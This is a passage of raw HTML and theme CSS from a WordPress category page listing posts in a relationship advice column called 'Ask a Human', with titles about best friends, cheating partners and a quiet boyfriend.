					bottom: -10px;
				}.tdi_39_170 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_39_170 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://yohumanz.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40_100" class="tdc-zone"><div class="tdc_zone tdi_41_641  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41_641{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_42_776" class="tdc-row"><div class="vc_row tdi_43_419  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43_419{
                    min-height: 0;
                }
</style><div class="vc_column tdi_45_566  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_566{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div id="tdi_46_669" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_47_097  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_47_097{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_47_097{
padding-top:30px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_47_097 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_097{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_097{
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_46_669_rand_style td-element-style" ><style>
.tdi_46_669_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_49_716  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49_716{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_50_927 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_50_927" >
<style>

/* inline tdc_css att */

.tdi_50_927{
margin-bottom:35px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_927{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50_927{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50_927 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_50_927{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://yohumanz.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Ask a Human: An Advice Column</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://yohumanz.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ask a Human: An Advice Column"
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_51_c6c tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_c6c" >
<style>

/* inline tdc_css att */

.tdi_51_c6c{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_51_c6c .tdb-title-text{
					color: #111111;
				
					font-family:Yeseva One !important;font-size:43px !important;line-height:1.3 !important;font-weight:400 !important;
				}.tdi_51_c6c .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_51_c6c .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_51_c6c{
					text-align: left;
				}.tdi_51_c6c .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_c6c .tdb-title-text{
					font-family:Yeseva One !important;font-size:36px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_c6c .tdb-title-text{
					font-family:Yeseva One !important;font-size:38px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ask a Human: An Advice Column</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_description tdi_52_e20 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_52_e20" >
<style>

/* inline tdc_css att */

.tdi_52_e20{
margin-top:10px !important;
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_e20{
width:95% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52_e20{
width:80% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52_e20{
width:100% !important;
}
}

</style>
<style>
/* custom css */
.td-theme-wrap .tdi_52_e20{
					text-align: left;
				}.tdi_52_e20 p{
					color: #222222;
				
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:normal !important;font-weight:400 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_52_e20 p{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:normal !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p><h4>An Advice Column for Humans by One Human.</h4>
We want to hear what you’re struggling with these days. Relationships? Breakups? Family? Friends? Jobs? Mental health? <em>Anything.</em>
<h4><strong>Ask us <a href="https://yohumanz.com/ask/">Anonymously Here</a> or by emailing <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dea7b19ea7b1b6abb3bfb0a4f0bdb1b3">[email&#160;protected]</a></strong></h4></p></div></div><div class="td_block_wrap tdb_category_sibling_categories tdi_53_e66 tdb-category-siblings-in-more td-pb-border-top td_block_template_1 tdb-category-siblings-inline" data-td-block-uid="tdi_53_e66" >
<style>

/* inline tdc_css att */

.tdi_53_e66{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td-theme-wrap .tdi_53_e66{
					text-align: left;
				}.tdi_53_e66 .td-category .entry-category a,
				.tdi_53_e66 .td-subcat-more{
					padding: 0 5px 0 0 ;
				
				    font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_53_e66 .td-category .entry-category{
					margin: 0px;
				}.tdi_53_e66 .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: rgba(17,17,17,0) !important;
				
					border-color: rgba(17,17,17,0) !important;
				}.tdi_53_e66 .tdb-cat-sep{
					font-size: 14px;
				
					margin-right: 10px;
					margin-left: 10px;
				
					top: -4px;
				
					color: #222222;
				}.tdi_53_e66 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_53_e66 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_53_e66 .td-category .entry-category a{
					color: #222222 !important;
				}.tdi_53_e66 .td-category .entry-category a:hover{
					color: #548bd3 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_53_e66 .td-category .entry-category a,
				.tdi_53_e66 .td-subcat-more{
				    font-size:11px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div id="tdi_53_e66" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class="td-current-sub-category"  href="https://yohumanz.com/category/ask-a-human/" ><span class="tdb-sibling-cat-bg"></span>Ask a Human: An Advice Column</a><i class="td-icon-point-square tdb-cat-sep"></i></li><li class="entry-category"><a class=""  href="https://yohumanz.com/category/brain/" ><span class="tdb-sibling-cat-bg"></span>Brain</a><i class="td-icon-point-square tdb-cat-sep"></i></li><li class="entry-category"><a class=""  href="https://yohumanz.com/category/card-readings/" ><span class="tdb-sibling-cat-bg"></span>Card readings</a><i class="td-icon-point-square tdb-cat-sep"></i></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div></div></div></div></div><div id="tdi_54_166" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_55_997  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55_997{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_55_997{
padding-top:60px !important;
padding-bottom:60px !important;
}

.tdi_55_997 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_55_997{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_997{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style><div class="vc_column tdi_57_196  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_57_196{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_57_196{
width:70% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_196{
margin-bottom:60px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_58_173 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td-large-flex td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_58_173" >
<style>

/* inline tdc_css att */

.tdi_58_173{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_58_173 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_58_173 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_58_173 .td-image-container,
				.ie11 .tdi_58_173 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_173 .td-module-container{
					flex-direction: row;
				
					align-items: center;
				
				    border-color: #eaeaea;
				}.tdi_58_173 .td-module-meta-info{
                	flex: 1;
                
					padding: 10px 10px 10px 0;
				
					border-color: #222222;
				}.tdi_58_173 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 40px;
					margin-bottom: 40px;
				}.tdi_58_173 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_58_173 .td-module-container:before{
					bottom: -40px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #222222;
				}.tdi_58_173 .td-post-category{
					display: none;
				}.tdi_58_173 .tdb-author-photo .avatar{
				    width: 25px;
				    height: 25px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_173 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_58_173 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_58_173 .td-read-more{
					display: none;
				}.tdi_58_173 .entry-review-stars{
					display: none;
				}.tdi_58_173 .td-icon-star,
                .tdi_58_173 .td-icon-star-empty,
                .tdi_58_173 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_173 .td-module-comments{
					display: none;
				}.tdi_58_173 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_173 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_58_173 .td-module-title a{
					color: #222222;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58_173 .td-post-author-name a{
					color: #222222;
				}.tdi_58_173 .td-post-date,
				.tdi_58_173 .td-post-author-name span{
					color: #222222;
				}.tdi_58_173.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_58_173 .page-nav,
				.tdi_58_173 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_58_173.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_58_173 .page-nav a,
				.tdi_58_173 .td-load-more-wrap a{
					color: #222222;
				
					border-color: #222222;
				}.tdi_58_173 .page-nav .current{
					background-color: #222222;
				
					border-color: #222222;
				}.tdi_58_173.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_58_173 .page-nav a:hover,
				.tdi_58_173 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #222222;
				
					border-color: #222222;
				}.tdi_58_173 .entry-title{
					margin: 0 0 15px 0;
				
					font-family:Yeseva One !important;font-size:26px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}.tdi_58_173 .td-author-date,
				.tdi_58_173 .tdb-author-photo,
				.tdi_58_173 .td-post-author-name,
				.tdi_58_173 .td-module-comments a{
					font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_58_173 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_58_173 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_173 .td_module_wrap{
					padding-bottom: 40px;
					margin-bottom: 40px;
				
					padding-bottom: 40px !important;
					margin-bottom: 40px !important;
				}.tdi_58_173 .td-module-container:before{
					bottom: -40px;
				}.tdi_58_173 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_173 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_173 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_173 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_58_173 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_173 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				
					padding-bottom: 30px !important;
					margin-bottom: 30px !important;
				}.tdi_58_173 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_58_173 .td-module-container:before{
					bottom: -30px;
				}.tdi_58_173 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_173 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_173 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_173 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58_173 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Yeseva One !important;font-size:18px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_58_173 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_58_173 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_58_173 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_58_173 .td-image-container,
				.ie11 .tdi_58_173 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_173 .td-module-container{
					flex-direction: column;
				}.ie10 .tdi_58_173 .td-module-meta-info,
				.ie11 .tdi_58_173 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_58_173 .td-module-meta-info{
					padding: 20px 0 0 0;
				}.tdi_58_173 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 40px;
					margin-bottom: 40px;
				
					padding-bottom: 40px !important;
					margin-bottom: 40px !important;
				}.tdi_58_173 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_58_173 .td-module-container:before{
					bottom: -40px;
				}.tdi_58_173 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_173 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_173 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_58_173 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_58_173 .td-excerpt{
					margin: 0px;
				}.tdi_58_173 .td-read-more{
					margin: 0px;
				}@media (min-width: 768px) {
                    .tdi_58_173 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_58_173 = new tdBlock();
block_tdi_58_173.id = "tdi_58_173";
block_tdi_58_173.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiNDAiLCJwaG9uZSI6IjAifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"5","show_cat":"none","show_author":"","show_date":"","show_review":"none","show_com":"none","meta_info_align":"center","meta_info_horiz":"content-horiz-left","meta_padding":"eyJhbGwiOiIxMHB4IDEwcHggMTBweCAwIiwicGhvbmUiOiIyMHB4IDAgMCAwIn0=","meta_info_border_color":"#222222","f_title_font_family":"650","f_title_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.1","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiMTAwIn0=","pag_text":"#222222","pag_border":"#222222","pag_a_bg":"#222222","pag_a_border":"#222222","pag_h_bg":"#222222","pag_h_border":"#222222","art_title":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","pag_h_text":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","all_modules_space":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNjAiLCJwaG9uZSI6IjgwIn0=","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9yaWdodCIsInBob25lIjoibm9fZmxvYXQifQ==","image_size":"td_1068x0","author_photo":"yes","author_photo_size":"25","f_meta_font_size":"11","f_meta_font_line_height":"1.2","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","title_txt":"#222222","author_txt":"#222222","date_txt":"#222222","el_class":"td-large-flex","modules_divider":"solid","modules_divider_color":"#222222","art_excerpt":"eyJwaG9uZSI6IjAifQ==","btn_margin":"eyJwaG9uZSI6IjAifQ==","pag_space":"40","category_id":398,"separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_a_text":"","pag_bg":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_58_173","tdc_css_class":"tdi_58_173","tdc_css_class_style":"tdi_58_173_rand_style"}';
block_tdi_58_173.td_column_number = "2";
block_tdi_58_173.block_type = "tdb_loop";
block_tdi_58_173.post_count = "5";
block_tdi_58_173.found_posts = "8";
block_tdi_58_173.header_color = "";
block_tdi_58_173.ajax_pagination_infinite_stop = "";
block_tdi_58_173.max_num_pages = "2";
tdBlocksArray.push(block_tdi_58_173);
</script><div  id=tdi_58_173 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/ask-a-human/" class="td-post-category">Ask a Human: An Advice Column</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/ask-a-human-the-q-about-being-attached-to-a-best-friend/" rel="bookmark" class="td-image-wrap" title="Ask A Human: The Q About Being Attached to a Best Friend"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/08/get-over-him.jpeg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/ask-a-human-the-q-about-being-attached-to-a-best-friend/" rel="bookmark" title="Ask A Human: The Q About Being Attached to a Best Friend">Ask A Human: The Q About Being Attached to a Best Friend</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <a href="https://yohumanz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png' srcset='https://yohumanz.com/wp-content/uploads/2021/01/zoom.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                            <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-02T21:24:12+00:00" >August 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/ask-a-human-the-q-about-being-attached-to-a-best-friend/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Ask A Human…
An Advice Column for Humans by One Human. We want to hear what you’re struggling with these days. Relationships? Breakups? Family? Friends?...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/ask-a-human-the-q-about-being-attached-to-a-best-friend/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/ask-a-human/" class="td-post-category">Ask a Human: An Advice Column</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/ask-a-human-the-q-about-wasting-time-with-a-cheating-partner/" rel="bookmark" class="td-image-wrap" title="Ask A Human: The Q About Wasting Time With a Cheating Partner"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/05/quarrel-4884735_1920-1068x748.jpeg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/ask-a-human-the-q-about-wasting-time-with-a-cheating-partner/" rel="bookmark" title="Ask A Human: The Q About Wasting Time With a Cheating Partner">Ask A Human: The Q About Wasting Time With a Cheating Partner</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <a href="https://yohumanz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png' srcset='https://yohumanz.com/wp-content/uploads/2021/01/zoom.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                            <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T08:41:43+00:00" >May 10, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/ask-a-human-the-q-about-wasting-time-with-a-cheating-partner/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Ask A Human…
is an Advice Column for Humans by One Human. We want to hear what you’re struggling with these days. Relationships? Breakups? Family?...</div>
                    
                    <div class="td-read-more">
                        <a href="https://yohumanz.com/ask-a-human-the-q-about-wasting-time-with-a-cheating-partner/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://yohumanz.com/category/ask-a-human/" class="td-post-category">Ask a Human: An Advice Column</a>                        <div class="td-module-thumb"><a href="https://yohumanz.com/ask-a-human-the-q-about-the-bf-who-goes-quiet-after-conflict/" rel="bookmark" class="td-image-wrap" title="Ask A Human: The Q About The BF Who Goes Quiet After Conflict"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://yohumanz.com/wp-content/uploads/2021/02/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-We-Will-TakeCare-of-Each-other-scaled.jpg" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://yohumanz.com/ask-a-human-the-q-about-the-bf-who-goes-quiet-after-conflict/" rel="bookmark" title="Ask A Human: The Q About The BF Who Goes Quiet After Conflict">Ask A Human: The Q About The BF Who Goes Quiet After Conflict</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <a href="https://yohumanz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png' srcset='https://yohumanz.com/wp-content/uploads/2021/01/zoom.png 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                            <span class="td-post-author-name"><a href="https://yohumanz.com/author/admin/">YoHumanz</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-12T23:46:28+00:00" >February 12, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://yohumanz.com/ask-a-human-the-q-about-the-bf-who-goes-quiet-after-conflict/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">&#x1f50e; Ask A Human...
is an Advice Column for Humans by One Human. We want to hear what you’re struggling with these days. Relationships? Breakups?...</div>
                    
                    <div class="td-read-more">
